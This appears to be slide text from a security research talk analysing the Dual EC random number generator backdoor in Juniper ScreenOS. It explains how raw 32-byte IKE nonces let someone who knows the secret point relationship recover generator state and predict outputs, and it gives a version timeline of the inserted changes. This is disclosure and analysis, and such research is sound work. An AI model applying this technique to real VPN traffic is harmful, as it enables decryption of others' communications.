Never run. Does not overwrite prng\_output\_buf### RNG consumer: IKE nonce generation

IKE protocol uses nonces, equivalent to TLS client and server randoms

But: IKE doesn't specify nonce length

Logjam authors' scan: >50% of responders use 20-byte nonces

ScreenOS (6.2, 6.3): Nonces are 32 bytes, directly from prng\_output\_buf.

**This means they are unfiltered Dual EC outputs (30 bytes + 2 bytes)** With knowledge of dlog *Q*, recover RNG state, predict subsequent outputs# Does recovering Dual EC state from a nonce reveal the keys for *that* IPsec session?

ScreenOS constructs nonce **after** it constructs the key exchange message:

IKE<#.#.#.#> Construct ISAKMP header. IKE<#.#.#.#> Msg header built (next payload #4) IKE<#.#.#.#> Construct [KE] for ISAKMP IKE<#.#.#.#> Construct [NONCE] IKE<#.#.#.#> Construct [CERT-REQ] IKE<#.#.#.# > Xmit : [KE] [NONCE] [CERT-REQ]

But nonces are **pregenerated** from RNG, pulled from a nonce FIFO as needed …#### For comparison: ScreenOS 6.1.x series

X9.31 RNG (no Dual EC)

Reseeding after reasonable interval (10,000 blocks)

Seeding from (interrupt?) entropy gathering

Core prng\_generate\_block function produces **20** bytes

IKE nonces are 20 bytes, too

No nonce pregeneration#### ScreenOS timeline

#### **27 Oct 2008, 6.2.0r1:** Generated 2c55 point

Introduced Dual EC Added globals to RNG code

#### **12 Sep 2012, 6.2.0r15:**

Replaced 2c55 point with 9585 point

#### **25 Apr 2014, 6.3.0r17:**

Added SSH backdoor

Introduced bug in RNG code Made RNG core produce 32 bytes Made IKE nonces be 32 bytes Added nonce pregeneration table